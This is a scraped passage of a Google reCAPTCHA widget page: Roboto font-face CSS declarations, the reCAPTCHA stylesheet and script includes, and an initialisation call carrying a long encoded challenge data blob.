  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="84NL3GekLUMogp8Nld68sQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="84NL3GekLUMogp8Nld68sQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="84NL3GekLUMogp8Nld68sQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Dn1Gw63Cr1NyVsK4UMOtfcK1AcKwYWPCuBTDjMOLN8KUKi/ChWzDlcKOL8Ohw7d0ZcKcXcKcw5nCpMOwwqMRe8OAwq/Dsz3CksOowqfDicOmBGApPQ3Dv1LDrwwnE8KEJB3DtMKhw4oRKgkJwonCuMKgWw7CpHJjw7vCihx/dMKse8Oiw45UwoZoXhYawrXCsDXCisK5BnQETiEeLkHCkMO5WzPDoS3CiWEsWsO+w5/[base64]/CcKJCmvDjRF3wp7DtsOyE1zCgBTCg8OvHsK6XcK3XsOmwqPCuU43woIOwqPDrkjCtsO/[base64]/DjMKdw4PDqcKowqvDqBDCiWBAABwjwqXDkcOFw60SRnAMUifDqD0UA8Kxw4cyw6bDjMKYw6fDgsOsw74Tw7grEMO1wr8Yw5dLBsO6wozCil/CvcOCw5nDiMORDsKFQcOBwotJEcOzQsOHclHCkcKyw4/DmCjCvsK3wo0JwrHCg8K/wpjCv1JOwrPDjcOLCsOGSMOKN8OGE8OOw69JwpfCusO4w5/CrcO4w7XDncOlVcKNw5Qtw7FKBsKdw5gVwpzDhjQ7X1o3w4RDwqpJDBl5S8O4wobCg8Kew47CmSDDowIkJMOlacOCQMOSw7PCmMOTXBfDo2NdKyvDs8OfC8OuL2wvaMO/EHzDi8OQNMKUwqbCosOfJcKYw6LDn2TDkibCh3/CuMOdw7fDlsKgM08oHXt1MwzClMOIw7vCsMKEwoPDn8OLTsK4PSliCEkqwpwUacObIhDDh8KBwokbw4HChFAuwp/Ct8K/wrTCijvDn8Obw4fDscO9wp9kwpdsEcKrwo7DmMK2B8O/OMOHwp/CosO0GnnCuDzDun3CoMOFw4VHGkpxK8O3wqwNFMKCwrzDvMO8fDzDs8O/TcOBwprCpsKGQsKGDSgMehLCl8OnZMKPe0xfw6nCmSkUPsOrGAZiwovDicOrW2HCj8KLw751N8KtVsO3woZ1w7B/bcO5w5cDPDpscQ1CfkHCg8KVJsKcP23DjsKyIsK9QyUowrTCncO3eMO0ewvDn8Otw7UcJMKRw4NXwpsLQDxAG8OFCGrCizjCtsOjE8O/ECHClMOzwq9EwpBiwpjDjcOrwpXDi1sow69xwowMfMKRNsOwWWsEAMKWw4nCqApURlrDicOkTQZ/d8K4CzQ5wplze3/ChMKqAcK1fxfCvEjCj3s1CMO8wqErbA0nFXjDpMOsGi/Ck8O7wpBnC8KZwpbDmcOZRcOgcMKSwqvCuMOFwoDDuCBjw43CosK9csOscsKAR8KDGjzCiXXDpMOnFsOMOGgPwrlFwpnCiWTDlUEoIsKXOG7CsWIBwp0IABbDuR/CgH3CtEvCqcOvw7XDg8OMwqDCgi7Dk2rDgsOSw7ZsCsKAw6sBw7fCmWZjwrl/[base64]/w4jCr8OzwpXDgDMKw6jCq19rB8K1fcOFbcKAdMK2KRJKBsO8w4zDlMK+wovCucKYPnxycsOTVV9BwpbDh8OxwqPChMKCBMOSGDJJSw0ieGVFCcKaQMKLw5vCh8KLwqMRw7XCvsO/wp9ZfMORKMOvXsOKw4oOw4PCjsOCwpLDqMO+w7slCE/CqHDCtsOYE1fCqcKnw4/CkjLCvEzCgcKlw55KfMO3D8Odw6PCpnXCsyhaw5zDkMOKV8KuwofDmMOcwqdLFsO8wonDpsKTF8K2woBLa8KXLjDDjsKkw5bCqjoSw57DvcKMehjCr3jDs8KCwptrw58tM8KPw4xwYcOzZQ3Ct8KvHA3DrmjDgQVkb8OfS0LDjlHCmirCinrDhX/CjGULVsKMUMKCwozDhsK3wojDowTDmxDDuE7CmMKbw5wDKyDDoDzCnUrCs8KEGsOSw5U9w5hxYsOHWlddw7sFeHpcwoXClMOaLMKoMiDDjkfCi8OhwoPCvSZkwpnDm0nDnXUBISDDiEIJejTDlsOmI8OKw6wsw7Ulw7k5azt3HkvCpMK0w5XClklxw57ClB/[base64]/DisO6w6YewoALwqXCg0AVw45iw79Pw78Gw6J4w6zCvsKIEEnClV97w61UM11gwo3CpMKeWcKvKVPCq8KtPMKFw6DDuMKTLsOrw7nCksOdwqd/w54VM8Kow4stwq8aNGByVlpfLsK4ZEbDmsK/TsOjccKGw44Bw7N9aDMubMO/worDiWUvJ8KHw7fCg8O8wqTDmAcSwrTCkWIJwq5ww75ew6vDhsOTwo0qaMKSeVIfcCnChD9Hw6Z2BgZGw6zCnMKxw5DClDkWw4PDhMOiBwzCt8OYwqbDgMOJwqnCl3TDnMKxesOQFMKdwrbDrMK+w6rCtcK8w43CqMK/w4JLJCkxwozDimTCoSENS8OIYcKzwrTCrsOEw5UcwrfCgsKJw7soETNrBABqwpN1w6zDicOFbcKqHlfCk8KTwpLDp8ONPsK/ccOTB8KgXMKAaC3DmD/CuQHDsnfChMOVFy7DkBTDt8K5w5IgwrDDjBJWwo3DhsODacKpS3NqanMHw4g0TcKuwq3DnCRNccOTwp4qwq8pE3zCrnhBbmkhNR3CkVF1SRXDnXLDvVlNw4LDlGFww5jCrsOJTHVRwp7Ck8K2w4BEw4Rjw759V8O3wrnCihrDh1zDvFpCw6/DiW/DicK+wrw3wpFsd8KgwqvDj8KYwosxwppbwoPDp0jChQdLGz/CmcOuwoLChsKTKsKbw7jDpHXCmsO4dsK0RUIhw7HCg8OuE2kCbMKaUxcZw68GwqQhwrg9TcOcPXbCs8K/w5ZOVcK9SG9kwqsOwobCoBFpV8O+K2TDtcKeEnjClcOLDjtNwqJiw441UcKcw6jCrsOFGMO5SnQDw7rDsMKCw5ErcsOXw4x+w6HCsxN5R8KAKTzDrcOHSybDtG7Ck2DCqcKQwoPCh8KgUzbDkcOMeCwLwqp/FGUxwqUnTGTCgkDDnQEyccO0AcKSw4jDvUPDq8Oew73Dm1rDiVvDrVnCt8KRw6lgw74+Ol9VBMK3wofCnCzCocOXwo3CsjlRLHJ3Un7DpGhQw4XDoA5IwqVGEXvCvcKww6bDu8OgYnrCoAXCucKKF8OCAGs2w7vDp8OTwoPDrlAzAcORI8OewpXCul3CqiHCt1nChj/CnXd5F8KzHn5nNSYxwpdqV8O5w4UEFsKBQxcEdFTCkRrCqsOmNjbCshU8OsK0MFzDjsOhNmTDhcOcV8KFBAcjw4/DgsK4YhfCmMOPcAfDuV07woFpw6Bpw54iwrgqwpshei/CoHvDgMKQASM2YxXCpsKow6otal3DrsOAVATDqjzDtcKocMOgK8KpW8O3w6FKwrbDmH3CjQ3CqCEiw7PCoMKaeCpXw7d/T8OmTMO6w5xyRcOtOlpEQGMewrgvFlvCjiTCocOISUzDosOfwqjDhsKDdQwIwrnCmsOlw5PCt3rCmwUJaBVuI8O0AMO4LsOWSsKywp4Uwo/CkMOxD8KreQTDsAgCwqwxZMK1wp3CosKqwq8uwrphMS3Dq3rDmXnDkGnChFx/wogJKwEZCH1ow6gdecKmwrDDoh7CnMO8MTnDoxbCilDClQ9vMVoEUmpzw4RvUMKNXcOvwpt7LnLCrMOPw4LDjx3CrsOiZC10IzXDisK6wpwVw5oxwrzDqHp+EcKKFcOcR0zCtTAawovDk8Khw5txw6RCYsKWwo10w601w4ICbcKCwqzDlsKjBsKqLnvDkWt/w6rDmDbDl8K/[base64]/CmT0lwr9VMcKERX9gaWnDik1Aw4pYwp7DphLChG4GwpBHdGfCqnTCncOSwrJoZH/[base64]/CnALCmHbDunkJCBdpwr3DlVccCT/DnGLDisKZLDd3wrVgKRVnecKrZcOKBXXCgWXDsMOow6QMwoZ6UwMow740wr/CoD3ClDwUHcOzeiJ7wpBmWMKrCMODw7jCsDdswrNqw6TCngzCvHXDtMOuEXTDlTvCjXdPwqADWCzCiMK/[base64]/DkCfClMK6wpxqw6DCiWjDvcK8wonDn8Ozw5XCksOHVMKwKMKCYmo1w4Epw4JQVkrCrWHDm2fCi8OKwocPTMKgCnkcwotHI8OBJ1MCw7zCusOdw7/CpMOLwoAVB8K8w6LDrSTDtMKMWMOIMx/ChcO6SSTCp8K6w693wpPCtMO1w4E/bw3DjMKNYDVrw7zCmzUfw5zDsRpzSV0cw5pNwopCQMOqJVTDmkrDgcOiw4rCtStEwqfDtMOJw5/ClMOhXMOHYVfCk8KRwrrCncO/[base64]/Dim/DrsONw4rDrzHDsMO5Y8OMwq7ChcOKfsO4FCHDqQg0f8OifFzCtMOjCcKDTMKtw7/CgMOKwqEswrLDvxfCgApkJVRCbkLDjEfDvsOcZMOOw6PCu8KhwrrCjcOPwoR7SAIOPRt3VXUAf8Oww5/ChwPDrV8jwqVHw6LDgsK9w5wkw6bCvcKtRg4Hw6xRdsOLcAbDuMKhKMKlfj9uwq7DnEjDn8KjQ38XQcOKwrLDr0ofw4PCoMOOw5wSw4DChh8vKcOvFcKaEDfCl8K0SxECwppDZcKqGmPDuiZWw6Ihw7cSwo9WGTHCljjCky/DuCrDhjTDmMODFnl2djUfwojDs2Row6HCkMOEwqFJwoPDvsK8fUQGw45xwrhVTsKcJWDDlnrDtMK6OXxAGlDDrsK5cD7CnmUbw6cJwrQVYiEdPkLCkMKlZl/CncKmTsK5ScOgwrBPWcKrUhw/w4nDoXzDtj0Dw6IvVVtDw712wq7Dmn3Drw0TDFFVw7vDvsKDw7U4wrQ5KcKBwqIhwo7CmMONw7TDmg/DocOHw6nCv08CLSbCqMOcw7lzccO0w6JYw7LCvC5Gw6RSSU9qNcOEwpcPwo7CuMKuw5NuaMKEJMOWcsKvPllpw7Ukw7/CuMOqw7PCimDCqkVofng1w4TCjz8Ew6FIL8OUwoVYd8O7BjNxYGILU8KbwqrClX0yHcKLw5w5T8OOXMKBwo/DglkJw5HCrMK/[base64]/Dtg4Gw7fCoMKPwq85bsKkwq3DrjXDhlzDrB49w67DkVDDmzUsDsOhHMKTwrnDpi/DrhbDn8KnwoN/[base64]/AsKgwow5w4Qra8OwBMOIPg3Dv8Kfb3cowobCn09TNsOrw63ChcOTw77Dl8Kpw7d1w7sTwqdzw4Zpw4LCkXJJw7FuIivDrMOHL8KuwoRnw6PDtyBLw41Aw6bCrlXDsj7CncKIwpVGAsOEOcKJFRvCisKVScKSwqBxw67CmTpAwpA/CEnDkDp6w6MWGCBGYWPCmMK2wqzDhcOrfWh7wqXCrEEdVcOzAjV4w4Z8wq3CukbCt2DCq0LCsMORwrcOwrN/[base64]/LTbDqj9gNSzCuXnCoQEGw7nDi03DgMOPw6LDgRkca8O3ZnFLWMOAd8Ocw5bDksOTw4QDw6DClMOPC1TDvn4Yw5/Dp3wkI8KwwqYFwoHCjT3Cq2J3SjMSw77DjcOgw5hzwrg4w47DmcK3AwrDjcKAwqZ/[base64]/DpMOXw6c7ZA4CGMKIFRBmw4tkP8OkwqzDuMODN8Kjw53Ck8K1wpzCkk92wppow4UJw6HDuMKnRGjDhwXCvcOyX2Aaw4BCw5QhJsKSBgAkwqLDucOOw48xcCQJWsO3XsKkWMOaOSIJwqcbw6FyQcKTUcK4D8OMZcOWw4R5w7bDscKzwrnCgWYhMMO/w50Ow7nCpcKkwqoewoNhL0tEVsO/[base64]/[base64]/[base64]/[base64]/Cr8KTwqtXE8KOwrNcBcOWwq8xZQY6wrF6w53Cs8OTFMOswojDvsOBwrnCncOCeWEWSjvCkw0nOcODwo/[base64]/Dh8OOaU5CXHMgwpTCowsAwqgdw7R0w7otw7AORTHChGgoTsObwqPCjMOqZsKreBPDvxsdw588wo7CusOaMF5jw4HCncOvezDCgsKRwqzCmjPDg8Kxw45VasKuwpNWZiXDtMKZw4TDoj/CjnHDiMOAGnfCqcOEX17DjMK3w5EnwrXCgClEwpzDq0fCuhPCncOPwrjDp104w4PDh8KzwqvDulzCtsKvw7/DpMO7dcKOGz4IAMOBFhVDIF18w7Bzw7HCqxXCt3jChcKJBTjDtDTCscOFCMK4wqTCu8Oyw4wfw6nDqAvCm2E1QHgew7vDrxXDhMO+w5HDqsKIdsODw74TO1lpwpovQXxUEiBmHsOpGy7Du8KOcw0Bwo0xw5bDgsKODcKBbD/[base64]/ClH/DrMO1wpM5w4TDv8O4w7poMTwIccOsw5bCvCnDi2bCkcKeF8KlwonCkXLCl8OiLMKzw7tJQBwgbcOnw7hSKhrDjsOiDsKFw67DlUIIdn3ChQItwqdkw7LDlCjCmDY/[base64]/CvUk/[base64]/Dt3RsIy/[base64]/wpLDrcKnwqUEw5stwpTDkMKVw6rDpcOBKsOwXTLDt8K+F8OIfFzDl8KkVATCvMO9a1LDhMKTXMOuSMO1wrIDwqkkwpdww6rDuQ3CksKSTsKEw4zDvU3DrB0/LyHDqUI2VXjDvCTCvmnDsy/[base64]/CjAl9AyoYwodxwovCoR3DigLDvHZVwrHCnU3DnkxAwrEswo3DjHHCjcKpw445LGIHN8KQw7fCgsOSw6TDqsOzwprCtE99bcO+w4JSwpDDnMKWMhZ3wrPDlBMrQ8OqwqHCisKdA8Kiwoxod8OAUMKYUWhBw6QAA8Ouw7jDuQ/CqMOsYjo1Qhc3w5fDjDt5wq3DnR57GcKcwod/[base64]/YQzCkn3CtsKHwokEwpp2w7VbUFkpABlpwoTCvjXDmDx6aRpAwpMtVUoNAsO8aXFNwrUyKhlbwq4/b8K3SMKoRg3DsDjDnMK2w4nDlG3DosOeeQ11FWfDj8Okw4DCqMO7HsKVB8OzwrPCok3Dn8OHCUPDvsO/GcOJwqrCgcOLUgPDhyPDrSPCu8KBAMOFNcOJYcOiw5QOP8O2w7jCo8OcWyzClBMewqrCjnN8woJ3w5TDosKdwrNxCMOpw5vDuXLDqXzDuMKWImJXUcKqw4TDrcKBSnBvw5TCpcKrwrdeB8Oww5XDtXhCw5LDqlQtwr/DkyQzwrxwBsK0wpx8w51NfMK4YmrCgxVDdcK9wrvCgcOSw5DCtsO2w6dGdTDCqsO9wpzCsQwXXcO2w6lATcOrw75lb8ODw5DDtCR+w6VBwrLCkAdhW8OIwpTDk8Knd8OLwobDv8KMS8OZwqbCsRRVWE8DZgbCosKxw4t/McOcITZJw4rDk0nDvBrDpQ9aTMKVw4tAA8OtwpVuw7TCrMOUakfDm8KgJHzChkLDjMOaI8Oaw6TCs3Yvwr7Cn8OPw5/DpcK2wp/DlQINJcKif3NTw7/Dq8KywrbDocKVw5nDjMKSw4Amw71rRcKuw5jCqh4tfkMlwp82fMOFwq7Dk8Oawqlowp/Cm8KTMsOGwq7DsMOua0bDlcKdwrY8w4lowpZafWkZwqdxHUgpJMKdZHvDqkAHIiMQw6zDnsKcQMOhCsO+w5sqw7Bnw4TCv8Kywp7Ct8KuDVPDunbDnnZ/cQLDpcO+wosUFStQw7vCrGFzwpHCjMKhHsOQwocFwq1Jw6FYwrtWw4bDhUXCmA7DhC/[base64]/DgTvCnDvCpsKow7jDuTPCujTDkMOzwrEGwq1nw45zGMOLwq/DrgNbR8KVw5BBeMOgOMOyd8KmbhRQMMKrVcOQaUksfnZRw7JSw67DpE0TWsKIBFoTwpRgGkPCjV3DisKswr5owpDCqsKqwo3Dn2LDvkgZwqIxR8ORw7lXwqjDhsOPSsK7w4HDuWE0wq4pacK/wqsnO2Ypw63Dt8OaXMOnw5s8bj/[base64]/DhhNVXcK8wo9ewoIWwpZPwqIYNmHDpSnCj8KbYMOEwoYyZ8KwwojCrMO4wrAnwoJIQBg6wrbDusO0JBtBUifDnMOhwqAZw7Q8R10jw7TDgsOywrrDjF7DvMOowol4PcOyHlh2Iz8kw5HDpm7Cm8ORWsO2wpE/w5x8w4x/[base64]/DngLCv2JkF8KJYE3DtRszw5pWwpogwo3Cs0hOwrJewoDCmcKWw5tzw57Dm8K/M2pDY8KvKsO1FMK9w4bClw/[base64]/wpTDpznDhUw9woB/Z8KEaBhDwr7Dn8OWDVUVWwbDisKcFXLCkxfCrsKnRMOiXE0Zwoh7SMKiwpTDqhNGEMKlP8KzLBfCp8O5wo8qw4LDmHHCucKmwoJHKSYZwp3CtcK/wqNzw71RFMOvTANPwojDu8KAH2LCrSfDolkEEMOBwoUHTsOMQiF/w4vCml1YZMKMCsONwqXDs8KVCMKKw7PCmXvChMOcVWkkSEoLXFXDjCXDmMKKGMKMWsO5VETDh2I0TCc6B8KFw407w7XDhi4tA3JFPsOYwqxhTHpcYTNsw5t8w5k1ClhGEcK0w6dowqJ2ayN9BnBmKyLCn8O+HV0hwpfCgMKhL8KAInzDq1bCsjBYdl/CusKCWMK7aMOywpvDlV7Duh5Ww4nDlwjDosKPwqEjCsO9w5MIw7oHw6DCscONw5HDocK5IMOHNQMvGcKvLycga8K1wqPCiSrCqcKIwqbCkMOQGxrClx4pRcK7MS3CgcOYPsONRiPCusOxa8OlBsKew6HCvAUYw74qwpjDk8OzwrJYTj/DtsO0w5opEwpWw5l4HcO3HCvDv8O9VwJew4DCrHQzMsOfVHrDjsOaw6nCmwfClmjCscOgw6LCjhANR8KUTHnCnETDrsKywpFYwrbDosKcwpgPFn3DqDkbwqwqRcOzZl1vUsKdwol/[base64]/wptqwpfCvsKmwo0JBsKxwpvCmsK7Pk7Ds8KcQhNPw50FDlnClcO8IcO/wqnDncKGw6rDrGIGw6jCvcK/wooww6DCvRrDm8OZworCrMK2woU1IxnCkG1odMOGUsKWXcKMIsOeX8O0w5JuLArDpcKoYcKFRCctUMKzwr0+wrjCksOuwrk9w6fCrcOrw6rCiWB8UQhvQipXLwD